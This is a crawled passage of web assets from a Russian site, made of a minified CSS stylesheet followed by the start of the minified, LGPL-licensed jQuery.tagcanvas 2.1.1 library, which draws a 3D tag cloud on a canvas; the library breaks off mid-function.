#eee}.menu li,.submenu li,.topmenu li,.botmenu li{float:left;list-style-type:none}.menu a,.submenu a,.menu span,.submenu span,.topmenu a,.botmenu a{text-decoration:none;font:13px Tahoma,Arial;color:#777;display:inline-block;outline:0}.menu a,.menu span{padding:7px 15px}.submenu a,.submenu span{padding:10px 15px}.menu li{border-right:1px solid #aaa;padding:0}.menu li:last-child,.topmenu li:last-child,.botmenu li:last-child{border-right:0}.menu span,.submenu span{cursor:default}.menu a:hover,.submenu a:hover,.menu span,.submenu span,.topmenu a:hover,.botmenu a:hover{color:#de3919}.menu a:hover,a.active_item,.menu span,.menu .here{background:#fff}.menu a.gohome{background:url(/img/mhbg.gif) no-repeat;width:37px;padding:7px 0}.menu span.gohome,.menu a.gohome:hover{background:url(/img/mhbg-a.gif) no-repeat;border-top:0}.menu li ul{margin-left:-1px;padding:10px 20px 20px 20px;position:absolute;background:#fff;border:1px solid #aaa;border-top:0;box-shadow:5px 5px 6px #999;display:none;z-index:999}.menu li li{list-style-type:none;float:none;border:0;padding:0}.topmenu{position:absolute;display:inline-block;top:5px;right:0;margin:8px 28px 0 0;color:#777;cursor:default}.topmenu,.topmenu a,.botmenu,.botmenu a{font:12px Tahoma,Arial}.topmenu li,.botmenu li{border-right:1px solid #ccc;padding:0 10px}.botmenu li:first-child{padding-left:0}.topmenu li a,.botmenu li a{margin:0;padding:0}.topmenu .auth img{margin-left:5px;vertical-align:middle}.botmenu{padding:0 0 18px 0;display:block}#searchbox{position:absolute;top:60px;left:790px;width:250px;height:19px;display:block;overflow:hidden;background:#fff;border-width:1px;border-style:solid}#searchboxbg{padding:1px 0 0 5px;height:17px;position:absolute;font:13px Arial;color:#ccc}#searchtext{width:179px;z-index:1;font:14px Arial;padding:1px 4px 1px 8px;border:0;margin:0;position:absolute;display:block;float:left}.wbg{background:#fff}.tbg{filter:alpha(opacity=30);background:#fff}*|html .tbg{background:transparent}#find_btn{width:59px;height:21px;margin:-2px 0 0 0;font:12px Arial;border:0 solid transparent;border-left-width:1px;border-left-style:solid;color:#ccc;display:block;float:right;cursor:pointer}.newslist{border:0;margin:5px 0 0 0;border-collapse:collapse}.newslist td{text-align:left;vertical-align:top;border:0;padding:0 0 7px 0}.newslist td.tm{color:#999;padding:1px 10px 0 0;font-size:11px}.newslist a,.newsday{text-decoration:none;color:#006d99}.newslist a:hover,.newsday:hover{color:#de3919}#years{font-family:Arial,Tahoma;cursor:default;margin-right:10px}#years span{font-size:37px;color:#4997c6;margin-right:10px}#years a{font-size:12px;color:#4997c6;margin-right:10px;text-decoration:none}#years img{float:right;margin-right:0}.calendar,.calendar .sliderkit-panels{width:480px}.calendar .sliderkit-panel{width:484px}.calendar{height:40px;font-size:14px;overflow:hidden}.calendar .sliderkit-nav{cursor:default;color:#ddd}.calendar .sliderkit-nav-clip li{float:left;height:24px;margin:0;width:41px;text-align:left}.calendar .sliderkit-panels{cursor:default;height:24px;margin-top:20px}.calendar .sliderkit-panel{font-size:11px;text-align:left}.calendar .sliderkit-panel ul{padding:0;margin:0 auto;list-style-type:none}.calendar .sliderkit-panel li{float:left;padding:0;margin:0 5px 0 0;color:#ddd}.calendar .sliderkit-panel li.sd{margin-right:5px}.calendar .sliderkit-panel b,.calendar .sliderkit-nav-clip b{font-weight:normal;color:#de3919}.calendar .sliderkit-nav-clip a,.calendar .sliderkit-panel a{text-decoration:none;color:#4997c6}.calendar .sliderkit-nav-clip a:hover,.calendar .sliderkit-panel a:hover{color:#de3919}.calendar_header{padding:0 0 0 40px;width:660px}.calendar_header .cntrcol{margin-left:0}.calendar_header .leftcol{margin-top:6px;text-align:right}h1.newsheader{margin:40px 0 0 40px;padding-bottom:20px;border-bottom:1px solid #ddd;font-size:18px}.newstbl{border-collapse:collapse;margin:10px 0}.newstbl td{padding:10px 0 0 0;margin:0;vertical-align:top;color:#aaa}.newstbl a{color:#006d99;text-decoration:none}.newstbl a:hover{color:#de3919}.newstbl .news_time{padding-right:30px}.news_dat{margin-top:20px;color:#aaa}.agenda{height:60px;padding:2px 0;color:#000}.agenda a{display:block;width:230px;color:#00668d;font:12px Arial;line-height:15px}.agenda a span{font-style:italic;color:#000}#mediabar{position:relative;overflow:hidden;width:1080px;margin-bottom:30px}#mediabar .container{position:absolute;overflow:hidden;left:40px;width:1001px;height:183px;float:left;border-left:1px solid #ccc}#previous_button,#next_button{width:39px;height:183px;z-index:100;cursor:pointer}#mediabar ul{width:20001px;position:relative;margin:0;padding:0}#mediabar li{float:left;width:159px;padding:10px 20px;list-style-type:none;border-right:1px solid #ccc}#mediabar a{font-size:12px;text-decoration:none;color:#006d99;display:block;height:165px;overflow:hidden}#mediabar a:hover{color:#de3919}#mediabar img{margin-bottom:10px}#mediabar h4{margin:20px 40px}#previous_button{float:left;background:url(/img/previous_button.gif) center center no-repeat}#next_button{float:right;background:url(/img/next_button.gif) center center no-repeat}#next_button.disabled{background:transparent;cursor:default}.header{background:#fff url(/img/bg/1.gif) center bottom no-repeat}.pageholder{background:#fff url(/img/bg/1_.gif) center top repeat-y}#searchbox,.btn{border-color:#006d99}.btn{background-color:#006d99}.art .header{background-image:url(/img/bg/2.gif)}.art .pageholder{background-image:url(/img/bg/2_.gif)}.art #searchbox,.art .btn{border-color:#00478b}.art .btn{background-color:#00478b}.art .pane h4,.art #mediabar h4{border-bottom-color:#00478b}.doc .header{background-image:url(/img/bg/3.gif)}.doc .pageholder{background-image:url(/img/bg/3_.gif)}.doc #searchbox,.doc .btn{border-color:#9d0831}.doc .btn{background-color:#9d0831}.fond .header{background-image:url(/img/bg/4.gif)}.fond .pageholder{background-image:url(/img/bg/4_.gif)}.fond #searchbox,.fond .btn{border-color:#002c5f}.fond .btn{background-color:#002c5f}.srv .header{background-image:url(/img/bg/5.gif)}.srv .pageholder{background-image:url(/img/bg/5_.gif)}.srv #searchbox,.srv .btn{border-color:#4e4e4e}.srv .btn{background-color:#4e4e4e}.hotline{overflow:hidden;cursor:default;background:url(/img/hlbg.jpg) left bottom repeat-x}.hotline table{color:#777;font:bold 15px Arial;border-collapse:collapse;margin:15px 0;width:1px}.hotline td{padding:0 20px;white-space:nowrap;border-right:1px solid #ccc}.hotline div{font:normal 11px Arial}.hotline div span.val{font:13px Arial}.up,.down{width:210px}div .val{padding:0 11px 0 0}.up span{color:#006d99}.up span.val{background:url(/img/up.gif) right center no-repeat}.down span{color:#de3919}.down span.val{background:url(/img/down.gif) right center no-repeat}.delimg{float:right;background:url(/img/delay10.gif) center center no-repeat}.rates{width:480px;border-collapse:collapse;font:11px Arial}.main .rates{width:440px}.rates th{color:#555;background:#b4dee3;font:normal 11px Arial;padding:4px}.rates tr.even{background:#f5f5f5}.rates td{padding:3px 4px;text-align:center;border-bottom:1px solid #b4dee3}.rates td.symbol{padding-left:22px;text-align:left;font-weight:bold;font-size:12px;color:#006d99;max-width:160px;overflow:hidden}.rates .arrow_red_down .symbol{background:url(/img/down.gif) 4px center no-repeat}.rates .arrow_green_up .symbol{background:url(/img/up.gif) 4px center no-repeat}.rates .chg{font-weight:bold}.rates .arrow_red_down .chg{color:#c00}.rates .arrow_green_up .chg{color:#070}#forex{height:220px}#forex,#forex a{font-size:9px;color:#00668d;text-decoration:none}#forex a:hover,#forex a.acCur{color:#de3919}.content p.author{text-align:right;font-style:italic;padding:5px 10px 0 0}#cross_rates,#cross_rates_stock,#cross_rates_oil{margin-bottom:20px}#tags,.smenu{display:none}.biglist{padding-left:20px}#artlst,#artlst a,#pager{color:#00668d;text-decoration:none}#artlst a:hover{color:#de3919}#artlst li{padding-bottom:3px}#pager{text-align:center}.tbl_k{border-collapse:collapse}.tbl_k th{border-bottom:1px solid #999;padding:2px}.tbl_k td{padding:8px;vertical-align:top;cursor:default}.tbl_k tr{border-bottom:1px solid #eee}.tbl_k tr:last-of-type{border-bottom:0}.tbl_k .gray_row{background:#eee}.tbl_k .gr{color:#777;text-align:right}.content .curp{color:#777;padding-bottom:10px}.content .curp img{margin-bottom:2px}h1.wh{position:absolute;color:#f7f7f7;margin:30px 0 0 30px;padding:0;font-size:24px;width:380px}img.wh{margin-top:-10px}.footer{background:#eee;color:#777;border-top:1px solid #999;padding:10px 40px;position:relative}.infomap{background:url(/img/world-map.gif) no-repeat;height:165px;width:340px;margin-right:40px;position:relative;float:left}.imh{font-size:16px;position:absolute;top:137px;left:15px;color:#555}.imh img{margin-right:7px}.contacts,.partners{float:left;border-left:1px solid #ccc;height:165px;padding-left:40px;font-size:15px;color:#555}.contacts{width:240px;background:url(/img/contacts.png) 40px 30px no-repeat}.contacts a{display:block;margin:23px 0 34px 60px}.partners{width:298px;position:relative}.partners img{margin-right:8px;display:block;width:140px;float:left}.socnet{width:250px;position:absolute;top:136px;line-height:32px}.socnet a{display:block;float:right;width:30px;height:30px;margin-right:5px}.socnet a.facebook{background:url(/img/sprite_icons.png) 0 0 no-repeat}.socnet a.twitter{background:url(/img/sprite_icons.png) -30px 0 no-repeat}.counters{position:absolute;top:30px;right:40px}#ftxt{width:410px;height:20px;border:1px solid #00668d;padding:0 4px;float:left;font-size:12px}#fsubmit{width:60px;height:22px;padding-bottom:2px;border:1px solid #00668d;background:#00668d;color:#eee;font-size:12px;float:right}.schol{margin:10px 0 0 0;padding-left:30px}.schol li{margin-bottom:10px}hr{height:1px;border:0;background:#eee}.mads{color:#00668d;padding:20px 16px 20px 20px;margin-bottom:10px;border:1px solid #eee;background:url(/img/advert.png) top right no-repeat}#mlst{padding-left:15px}#mlst div{font-style:italic;margin-left:10px;line-height:120%}#ya_share{float:right;width:200px;text-align:right}#ya_share a{margin:0}.bigimg{width:480px;display:block;margin:0 auto 20px!important;float:none}.date{text-align:right;font-style:italic}.pane>div.ya_rtb{margin-bottom:20px}.pane>div.ya_rtb:empty{margin-bottom:0}

--- FILE ---
content_type: application/javascript
request_url: https://sice.ru/common/libs/jquery.tagcanvas.min.js
body_size: 11413
content:
/**
 * Copyright (C) 2010-2013 Graham Breach
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Lesser General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Lesser General Public License for more details.
 * 
 * You should have received a copy of the GNU Lesser General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */
/**
 * jQuery.tagcanvas 2.1.1
 * For more information, please contact <graham@goat1000.com>
 */
(function(W){var ag,af,T=Math.abs,u=Math.sin,k=Math.cos,F=Math.max,ak=Math.min,P=Math.ceil,H={},J={},N={0:"0,",1:"17,",2:"34,",3:"51,",4:"68,",5:"85,",6:"102,",7:"119,",8:"136,",9:"153,",a:"170,",A:"170,",b:"187,",B:"187,",c:"204,",C:"204,",d:"221,",D:"221,",e:"238,",E:"238,",f:"255,",F:"255,"},d,X,c,n=document,E,b={};for(ag=0;ag<256;++ag){af=ag.toString(16);if(ag<16){af="0"+af}J[af]=J[af.toUpperCase()]=ag.toString()+","}function ab(i){return typeof(i)!="undefined"}function a(i,j,am){return isNaN(i)?am:ak(am,F(j,i))}function R(){return false}function m(am,ap){var j=[],an=am.length,ao;for(ao=0;ao<an;++ao){j.push(am[ao])}j.sort(ap);return j}function V(j){var an=j.length-1,am,ao;while(an){ao=~~(Math.random()*an);am=j[an];j[an]=j[ao];j[ao]=am;--an}}function g(i){this[1]={1:i[0],2:i[1],3:i[2],4:i[3]};this[2]={1:i[4],2:i[5],3:i[6],4:i[7]};this[3]={1:i[8],2:i[9],3:i[10],4:i[11]};this[4]={1:i[12],2:i[13],3:i[14],4:i[15]}}g.Identity=function(){return new g([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1])};g.prototype.mul=function(am){var an=[],ap,ao;for(ap=1;ap<=4;++ap){for(ao=1;ao<=4;++ao){an.push(this[ap][1]*am[1][ao]+this[ap][2]*am[2][ao]+this[ap][3]*am[3][ao]+this[ap][4]*am[4][ao])}}return new g(an)};g.prototype.xform=function(an){var am={},i=an.x,ap=an.y,ao=an.z,j=ab(an.w)?an.w:1;am.x=i*this[1][1]+ap*this[2][1]+ao*this[3][1]+j*this[4][1];am.y=i*this[1][2]+ap*this[2][2]+ao*this[3][2]+j*this[4][2];am.z=i*this[1][3]+ap*this[2][3]+ao*this[3][3]+j*this[4][3];am.w=i*this[1][4]+ap*this[2][4]+ao*this[3][4]+j*this[4][4];return am};function r(an,ap,av,ar){var aq,au,j,at,aw=[],ao=Math.PI*(3-Math.sqrt(5)),am=2/an;for(aq=0;aq<an;++aq){au=aq*am-1+(am/2);j=Math.sqrt(1-au*au);at=aq*ao;aw.push([k(at)*j*ap,au*av,u(at)*j*ar])}return aw}function aj(ao,am,ar,ay,aw){var ax,az=[],ap=Math.PI*(3-Math.sqrt(5)),an=2/ao,av,au,at,aq;for(av=0;av<ao;++av){au=av*an-1+(an/2);ax=av*ap;at=k(ax);aq=u(ax);az.push(am?[au*ar,at*ay,aq*aw]:[at*ar,au*ay,aq*aw])}return az}function M(am,an,aq,ax,av,at){var aw,ay=[],ao=Math.PI*2/an,au,ar,ap;for(au=0;au<an;++au){aw=au*ao;ar=k(aw);ap=u(aw);ay.push(am?[at*aq,ar*ax,ap*av]:[ar*aq,at*ax,ap*av])}return ay}function B(an,i,j,am){return aj(an,0,i,j,am)}function Q(an,i,j,am){return aj(an,1,i,j,am)}function z(ao,i,j,am,an){an=isNaN(an)?0:an*1;return M(0,ao,i,j,am,an)}function K(ao,i,j,am,an){an=isNaN(an)?0:an*1;return M(1,ao,i,j,am,an)}function t(ap,i){var ao=ap,an,am,j=(i*1).toPrecision(3)+")";if(ap[0]==="#"){if(!H[ap]){if(ap.length===4){H[ap]="rgba("+N[ap[1]]+N[ap[2]]+N[ap[3]]}else{H[ap]="rgba("+J[ap.substr(1,2)]+J[ap.substr(3,2)]+J[ap.substr(5,2)]}}ao=H[ap]+j}else{if(ap.substr(0,4)==="rgb("||ap.substr(0,4)==="hsl("){ao=(ap.replace("(","a(").replace(")",","+j))}else{if(ap.substr(0,5)==="rgba("||ap.substr(0,5)==="hsla("){an=ap.lastIndexOf(",")+1,am=ap.indexOf(")");i*=parseFloat(ap.substring(an,am));ao=ap.substr(0,an)+i.toPrecision(3)+")"}}}return ao}function h(i,j){if(window.G_vmlCanvasManager){return null}var am=n.createElement("canvas");am.width=i;am.height=j;return am}function A(){var j=h(3,3),an,am;if(!j){return false}an=j.getContext("2d");an.strokeStyle="#000";an.shadowColor="#fff";an.shadowBlur=3;an.globalAlpha=0;an.strokeRect(2,2,2,2);an.globalAlpha=1;am=an.getImageData(2,2,1,1);j=null;return(am.data[0]>0)}function al(au,j){var am=1024,ap=au.weightGradient,ao,ar,an,at,aq;if(au.gCanvas){ar=au.gCanvas.getContext("2d")}else{au.gCanvas=ao=h(am,1);if(!ao){return null}ar=ao.getContext("2d");at=ar.createLinearGradient(0,0,am,0);for(an in ap){at.addColorStop(1-an,ap[an])}ar.fillStyle=at;ar.fillRect(0,0,am,1)}aq=ar.getImageData(~~((am-1)*j),0,1,1).data;return"rgba("+aq[0]+","+aq[1]+","+aq[2]+","+(aq[3]/255)+")"}function y(ar,aq,an,ay,at,au,am,av,aw){var ap=(au||0)+(am&&am[0]<0?T(am[0]):0),j=(au||0)+(am&&am[1]<0?T(am[1]):0),ao,ax;ar.font=aq;ar.textBaseline="top";ar.fillStyle=an;at&&(ar.shadowColor=at);au&&(ar.shadowBlur=au);am&&(ar.shadowOffsetX=am[0],ar.shadowOffsetY=am[1]);for(ao=0;ao<ay.length;++ao){ax=aw?(av-aw[ao])/2:0;ar.fillText(ay[ao],ap+ax,j);j+=parseInt(aq)}}function p(aB,ar,ax,az,aq,an,av,aw,j,aA,ay,au,am){var ao=az+T(j[0])+aw+aw,i=aq+T(j[1])+aw+aw,ap,at;ap=h(ao+aA,i+ay);if(!ap){return null}at=ap.getContext("2d");y(at,ar,an,aB,av,aw,j,au,am);return ap}function ae(ar,av,aw,an){var ax=T(an[0]),at=T(an[1]),ao=ar.width+(ax>aw?ax+aw:aw*2),j=ar.height+(at>aw?at+aw:aw*2),aq=(aw||0)+(an[0]<0?ax:0),am=(aw||0)+(an[1]<0?at:0),ap,au;ap=h(ao,j);if(!ap){return null}au=ap.getContext("2d");av&&(au.shadowColor=av);aw&&(au.shadowBlur=aw);an&&(au.shadowOffsetX=an[0],au.shadowOffsetY=an[1]);au.drawImage(ar,aq,am,ar.width,ar.height);return ap}function Y(az,aq,ax){var ay=parseInt(az.toString().length*ax),ap=parseInt(ax*2*az.length),an=h(ay,ap),au,j,ao,at,aw,av,am,ar;if(!an){return null}au=an.getContext("2d");au.fillStyle="#000";au.fillRect(0,0,ay,ap);y(au,ax+"px "+aq,"#fff",az,0,0,[]);j=au.getImageData(0,0,ay,ap);ao=j.width;at=j.height;ar={min:{x:ao,y:at},max:{x:-1,y:-1}};for(av=0;av<at;++av){for(aw=0;aw<ao;++aw){am=(av*ao+aw)*4;if(j.data[am+1]>0){if(aw<ar.min.x){ar.min.x=aw}if(aw>ar.max.x){ar.max.x=aw}if(av<ar.min.y){ar.min.y=av}if(av>ar.max.y){ar.max.y=av}}}}if(ao!=ay){ar.min.x*=(ay/ao);ar.max.x*=(ay/ao)}if(at!=ap){ar.min.y*=(ay/at);ar.max.y*=(ay/at)}an=null;return ar}function w(i){return"'"+i.replace(/(\'|\")/g,"").replace(/\s*,\s*/g,"', '")+"'"}function D(i,j,am){am=am||n;if(am.addEventListener){am.addEventListener(i,j,false)}else{am.attachEvent("on"+i,j)}}function ad(ao,aq,an,am){var ap=am.imageScale,j;if(!aq.complete){return D("load",function(){ad(ao,aq,an,am)},aq)}if(!ao.complete){return D("load",function(){ad(ao,aq,an,am)},ao)}aq.width=aq.width;aq.height=aq.height;if(ap){ao.width=aq.width*ap;ao.height=aq.height*ap}an.w=ao.width;an.h=ao.height;if(am.txtOpt&&am.shadow){j=ae(ao,am.shadow,am.shadowBlur,am.shadowOffset);if(j){an.image=j;an.w=j.width;an.h=j.height}}}function aa(an,am){var j=n.defaultView,i=am.replace(/\-([a-z])/g,function(ao){return ao.charAt(1).toUpperCase()});return(j&&j.getComputedStyle&&j.getComputedStyle(an,null).getPropertyValue(am))||(an.currentStyle&&an.currentStyle[i])}function C(am,j){var i=1,an;if(am.weightFrom){i=1*(j.getAttribute(am.weightFrom)||am.textHeight)}else{if(an=aa(j,"font-size")){i=(an.indexOf("px")>-1&&an.replace("px","")*1)||(an.indexOf("pt")>-1&&an.replace("pt","")*1.25)||an*3.3}else{am.weight=false}}return i}function x(i){return i.target&&ab(i.target.id)?i.target.id:i.srcElement.parentNode.id}function I(j,am){if(ab(j.offsetX)){return{x:j.offsetX,y:j.offsetY}}else{var i=q(am);if(ab(j.changedTouches)){j=j.changedTouches[0]}if(j.pageX){return{x:j.pageX-i.x,y:j.pageY-i.y}}}return null}function l(am){var j=am.target||am.fromElement.parentNode,i=v.tc[j.id];if(i){i.mx=i.my=-1;i.UnFreeze();i.EndDrag()}}function Z(aq){var an,am=v,j,ap,ao=x(aq);for(an in am.tc){j=am.tc[an];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(ao&&am.tc[ao]){j=am.tc[ao];if(ap=I(aq,ao)){j.mx=ap.x;j.my=ap.y;j.Drag(aq,ap)}j.drawn=0}}function S(an){var j=v,i=n.addEventListener?0:1,am=x(an);if(am&&an.button==i&&j.tc[am]){j.tc[am].BeginDrag(an)}}function f(ao){var am=v,j=n.addEventListener?0:1,an=x(ao),i;if(an&&ao.button==j&&am.tc[an]){i=am.tc[an];Z(ao);if(!i.EndDrag()&&!i.touched){i.Clicked(ao)}}}function G(am){var i=v,j=x(am);if(j&&am.changedTouches&&i.tc[j]){i.tc[j].touched=1;i.tc[j].BeginDrag(am)}}function o(am){var i=v,j=x(am);if(j&&am.changedTouches&&i.tc[j]){U(am);if(!i.tc[j].EndDrag()){i.tc[j].Draw();i.tc[j].Clicked(am)}}}function U(aq){var an,am=v,j,ap,ao=x(aq);for(an in am.tc){j=am.tc[an];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(ao&&am.tc[ao]&&aq.changedTouches){j=am.tc[ao];if(ap=I(aq,ao)){j.mx=ap.x;j.my=ap.y;j.Drag(aq,ap)}j.drawn=0}}function ai(am){var i=v,j=x(am);if(j&&i.tc[j]){am.cancelBubble=true;am.returnValue=false;am.preventDefault&&am.preventDefault();i.tc[j].Wheel((am.wheelDelta||am.detail)>0)}}function s(ao){var j=v.tc,an,am;ao=ao||new Date().valueOf();for(an in j){am=j[an].interval;j[an].Draw(ao)}v.NextFrame(am)}function q(am){var ap=n.getElementById(am),i=ap.getBoundingClientRect(),at=n.documentElement,aq=n.body,ar=window,an=ar.pageXOffset||at.scrollLeft,au=ar.pageYOffset||at.scrollTop,ao=at.clientLeft||aq.clientLeft,j=at.clientTop||aq.clientTop;return{x:i.left+an-ao,y:i.top+au-j}}function ah(j,an,ao,am){var i=j.radius*j.z1/(j.z1+j.z2+an.z);return{x:an.x*i*ao,y:an.y*i*am,z:an.z,w:(j.z1-an.z)/j.z2}}function L(i){this.e=i;this.br=0;this.line=[];this.text=[];this.original=i.innerText||i.textContent}L.prototype.Lines=function(ao){var an=ao?1:0,ap,j,am;ao=ao||this.e;ap=ao.childNodes;j=ap.length;for(am=0;am<j;++am){if(ap[am].nodeName=="BR"){this.text.push(this.line.join(" "));this.br=1}else{if(ap[am].nodeType==3){if(this.br){this.line=[ap[am].nodeValue];this.br=0}else{this.line.push(ap[am].nodeValue)}}else{this.Lines(ap[am])}}}an||this.br||this.text.push(this.line.join(" "));return this.text};L.prototype.SplitWidth=function(am,au,aq,ap){var ao,an,at,ar=[];au.font=ap+"px "+aq;for(ao=0;ao<this.text.length;++ao){at=this.text[ao].split(/\s+/);this.line=[at[0]];for(an=1;an<at.length;++an){if(au.measureText(this.line.join(" ")+" "+at[an]).width>am){ar.push(this.line.join(" "));this.line=[at[an]]}else{this.line.push(at[an])}}ar.push(this.line.join(" "))}return this.text=ar};function e(i){this.ts=new Date().valueOf();this.tc=i;this.x=this.y=this.w=this.h=this.sc=1;this.z=0;this.Draw=i.pulsateTo<1&&i.outlineMethod!="colour"?this.DrawPulsate:this.DrawSimple;this.SetMethod(i.outlineMethod)}d=e.prototype;d.SetMethod=function(am){var j={block:["PreDraw","DrawBlock"],colour:["PreDraw","DrawColour"],outline:["PostDraw","DrawOutline"],classic:["LastDraw","DrawOutline"],none:["LastDraw"]},i=j[am]||j.outline;if(am=="none"){this.Draw=function(){return 1}}else{this.drawFunc=this[i[1]]}this[i[0]]=this.Draw};d.Update=function(at,ar,au,ao,ap,aq,an,i){var j=this.tc.outlineOffset,am=2*j;this.x=ap*at+an-j;this.y=ap*ar+i-j;this.w=ap*au+am;this.h=ap*ao+am;this.sc=ap;this.z=aq};d.DrawOutline=function(ap,i,ao,j,am,an){ap.strokeStyle=an;ap.strokeRect(i,ao,j,am)};d.DrawColour=function(an,aq,ao,ar,am,i,at,j,ap){return this[at.image?"DrawColourImage":"DrawColourText"](an,aq,ao,ar,am,i,at,j,ap)};d.DrawColourText=function(ao,ar,ap,at,am,i,au,j,aq){var an=au.colour;au.colour=i;au.alpha=1;au.Draw(ao,j,aq);au.colour=an;return 1};d.DrawColourImage=function(ar,av,at,aw,aq,i,az,j,au){var ax=ar.canvas,ao=~~F(av,0),an=~~F(at,0),ap=ak(ax.width-ao,aw)+0.5|0,ay=ak(ax.height-an,aq)+0.5|0,am;if(E){E.width=ap,E.height=ay}else{E=h(ap,ay)}if(!E){return this.SetMethod("outline")}am=E.getContext("2d");am.drawImage(ax,ao,an,ap,ay,0,0,ap,ay);ar.clearRect(ao,an,ap,ay);az.alpha=1;az.Draw(ar,j,au);ar.setTransform(1,0,0,1,0,0);ar.save();ar.beginPath();ar.rect(ao,an,ap,ay);ar.clip();ar.globalCompositeOperation="source-in";ar.fillStyle=i;ar.fillRect(ao,an,ap,ay);ar.restore();ar.globalCompositeOperation="destination-over";ar.drawImage(E,0,0,ap,ay,ao,an,ap,ay);ar.globalCompositeOperation="source-over";return 1};d.DrawBlock=function(ap,i,ao,j,am,an){ap.fillStyle=an;ap.fillRect(i,ao,j,am)};d.DrawSimple=function(ao,i,j,an){var am=this.tc;ao.setTransform(1,0,0,1,0,0);ao.strokeStyle=am.outlineColour;ao.lineWidth=am.outlineThickness;ao.shadowBlur=ao.shadowOffsetX=ao.shadowOffsetY=0;ao.globalAlpha=1;return this.drawFunc(ao,this.x,this.y,this.w,this.h,am.outlineColour,i,j,an)};d.DrawPulsate=function(ap,i,j,an){var ao=new Date().valueOf()-this.ts,am=this.tc;ap.setTransform(1,0,0,1,0,0);ap.strokeStyle=am.outlineColour;ap.lineWidth=am.outlineThickness;ap.shadowBlur=ap.shadowOffsetX=ap.shadowOffsetY=0;ap.globalAlpha=am.pulsateTo+((1-am.pulsateTo)*(0.5+(k(2*Math.PI*ao/(1000*am.pulsateTime))/2)));return this.drawFunc(ap,this.x,this.y,this.w,this.h,am.outlineColour,i,j,an)};d.Active=function(am,i,j){return(i>=this.x&&j>=this.y&&i<=this.x+this.w&&j<=this.y+this.h)};d.PreDraw=d.PostDraw=d.LastDraw=R;function O(an,au,aq,at,ar,ao,j,am,i){var ap=an.ctxt;this.tc=an;this.image=au.src?au:null;this.text=au.src?[]:au;this.text_original=i;this.line_widths=[];this.title=aq.title||null;this.a=aq;this.position={x:at[0],y:at[1],z:at[2]};this.x=this.y=this.z=0;this.w=ar;this.h=ao;this.colour=j||an.textColour;this.textFont=am||an.textFont;this.weight=this.sc=this.alpha=1;this.weighted=!an.weight;this.outline=new e(an);if(!this.image){this.textHeight=an.textHeight;this.extents=Y(this.text,this.textFont,this.textHeight);this.Measure(ap,an)}this.SetShadowColour=an.shadowAlpha?this.SetShadowColourAlpha:this.SetShadowColourFixed;this.SetDraw(an)}X=O.prototype;X.EqualTo=function(am){var j=am.getElementsByTagName("img");if(this.a.href!=am.href){return 0}if(j.length){return this.image.src==j[0].src}return(am.innerText||am.textContent)==this.text_original};X.SetDraw=function(i){this.Draw=this.image?(i.ie>7?this.DrawImageIE:this.DrawImage):this.DrawText;i.noSelect&&(this.CheckActive=R)};X.MeasureText=function(ap){var an,am=this.text.length,j=0,ao;for(an=0;an<am;++an){this.line_widths[an]=ao=ap.measureText(this.text[an]).width;j=F(j,ao)}return j};X.Measure=function(aq,j){this.h=this.extents?this.extents.max.y+this.extents.min.y:this.textHeight;aq.font=this.font=this.textHeight+"px "+this.textFont;this.w=this.MeasureText(aq);if(j.txtOpt){var an=j.txtScale,ao=an*this.textHeight,ap=ao+"px "+this.textFont,am=[an*j.shadowOffset[0],an*j.shadowOffset[1]],i;aq.font=ap;i=this.MeasureText(aq);this.image=p(this.text,ap,ao,i,an*this.h,this.colour,j.shadow,an*j.shadowBlur,am,an,an,i,this.line_widths);if(this.image){this.w=this.image.width/an;this.h=this.image.height/an}this.SetDraw(j);j.txtOpt=!!this.image}};X.SetFont=function(i,j){this.textFont=i;this.colour=j;this.extents=Y(this.text,this.textFont,this.textHeight);this.Measure(this.tc.ctxt,this.tc)};X.SetWeight=function(i){if(!this.text.length){return}this.weight=i;this.Weight(this.tc.ctxt,this.tc);this.Measure(this.tc.ctxt,this.tc)};X.Weight=function(an,am){var j=this.weight,i=am.weightMode;this.weighted=true;if(i=="colour"||i=="both"){this.colour=al(am,(j-am.min_weight)/(am.max_weight-am.min_weight))}if(i=="size"||i=="both"){if(am.weightSizeMin>0&&am.weightSizeMax>am.weightSizeMin){this.textHeight=am.weightSize*(am.weightSizeMin+(am.weightSizeMax-am.weightSizeMin)*(j-am.min_weight)/(am.max_weight-am.min_weight))}else{this.textHeight=j*am.weightSize}}this.extents=Y(this.text,this.textFont,this.textHeight)};X.SetShadowColourFixed=function(am,j,i){am.shadowColor=j};X.SetShadowColourAlpha=function(am,j,i){am.shadowColor=t(j,i)};X.DrawText=function(ao,ar,an){var at=this.tc,aq=this.x,ap=this.y,au=this.sc,j,am;ao.globalAlpha=this.alpha;ao.fillStyle=this.colour;at.shadow&&this.SetShadowColour(ao,at.shadow,this.alpha);ao.font=this.font;aq+=ar/au;ap+=(an/au)-(this.h/2);for(j=0;j<this.text.length;++j){am=aq-(this.line_widths[j]/2);ao.setTransform(au,0,0,au,au*am,au*ap);ao.fillText(this.text[j],0,0);ap+=this.textHeight}};X.DrawImage=function(ao,av,an){var ar=this.x,ap=this.y,aw=this.sc,j=this.image,at=this.w,am=this.h,aq=this.alpha,au=this.shadow;ao.globalAlpha=aq;au&&this.SetShadowColour(ao,au,aq);ar+=(av/aw)-(at/2);ap+=(an/aw)-(am/2);ao.setTransform(aw,0,0,aw,aw*ar,aw*ap);ao.drawImage(j,0,0,at,am)};X.DrawImageIE=function(ao,at,an){var j=this.image,au=this.sc,ar=j.width=this.w*au,am=j.height=this.h*au,aq=(this.x*au)+at-(ar/2),ap=(this.y*au)+an-(am/2);ao.setTransform(1,0,0,1,0,0);ao.globalAlpha=this.alpha;ao.drawImage(j,aq,ap)};X.Calc=function(i){var j,ao=this.tc,an=ao.minBrightness,am=ao.maxBrightness,ap=ao.max_radius;j=i.xform(this.position);j=ah(ao,j,ao.stretchX,ao.stretchY);this.x=j.x;this.y=j.y;this.z=j.z;this.sc=j.w;this.alpha=a(an+(am-an)*(ap-this.z)/(2*ap),0,1)};X.CheckActive=function(an,ar,am){var 